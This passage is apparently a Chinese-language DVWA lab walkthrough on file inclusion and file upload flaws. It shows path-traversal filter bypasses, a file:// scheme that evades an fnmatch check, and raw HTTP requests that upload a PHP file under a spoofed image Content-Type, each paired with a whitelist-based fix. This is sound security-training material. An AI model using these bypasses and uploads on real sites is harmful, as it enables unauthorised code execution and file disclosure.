
代碼
過濾 ../,為空。
使用 ....//....//繞過
修復
使用白名單限制
3、文件包含(high)
限制
復現
GET /vulnerabilities/fi/?page=file://E:/code/php/DVWA-master/phpinfo.php HTTP/1.1
Host: ddd.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://ddd.com/vulnerabilities/fi/?page=include.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=rrmj945okv8c6mbqj22gua721r; security=high
Connection: close

代碼
fnmatch() 函數根據指定的模式來匹配文件名或字符串。
從file變量匹配傳入的值是否以file開頭,如果不是以file開頭并且不等于inclide.php就會進入下面的代碼。
繞過:只需要成立一個條件,要么是以file開頭,要么file變量等于include.php就會跳出代碼
修復
白名單yyds

4、文件包含(impossible)
此等級不存在漏洞
將接受的傳參進行判斷,如果不是include.php、file1.php、file2.php、file3.php這些文件就直接返回錯誤
三、文件上傳
1、文件上傳(low)
限制
復現

直接上傳1.php(<?php phpinfo();?>)
POST /vulnerabilities/upload/ HTTP/1.1
Host: ddd.com
Content-Length: 420
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://ddd.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqBoMTirx30PfCVyq
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://ddd.com/vulnerabilities/upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=kt322mru8fjkglut8qp02asnnb; security=low
Connection: close------WebKitFormBoundaryqBoMTirx30PfCVyq
Content-Disposition: form-data; name="MAX_FILE_SIZE"100000
------WebKitFormBoundaryqBoMTirx30PfCVyq
Content-Disposition: form-data; name="uploaded"; filename="1.php"
Content-Type: application/octet-stream<?php phpinfo();?>
------WebKitFormBoundaryqBoMTirx30PfCVyq
Content-Disposition: form-data; name="Upload"Upload
------WebKitFormBoundaryqBoMTirx30PfCVyq--

代碼
只將接受的文件名和文件路徑進行拼接,然后判斷是否將文件移動成功

修復
創建白名單,判斷文件名后綴是否在白名單內
2、文件上傳(medium)
限制
復現
POST /vulnerabilities/upload/ HTTP/1.1
Host: ddd.com
Content-Length: 406
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://ddd.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryci2GkJlwp5BrsYji
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://ddd.com/vulnerabilities/upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=kt322mru8fjkglut8qp02asnnb; security=medium
Connection: close------WebKitFormBoundaryci2GkJlwp5BrsYji
Content-Disposition: form-data; name="MAX_FILE_SIZE"100000
------WebKitFormBoundaryci2GkJlwp5BrsYji
Content-Disposition: form-data; name="uploaded"; filename="1.php"
Content-Type: image/jpeg<?php phpinfo();?>
------WebKitFormBoundaryci2GkJlwp5BrsYji
Content-Disposition: form-data; name="Upload"Upload
------WebKitFormBoundaryci2GkJlwp5BrsYji--

代碼
只判斷了類型,沒有判斷文件后綴
修復
將接受的文件名打散成數組,再去判斷數組的最后一個字符是否存在php。
但是黑名單限制并不安全,可以使用php112345...、PHP、Pph、pHp、phP等方式繞過
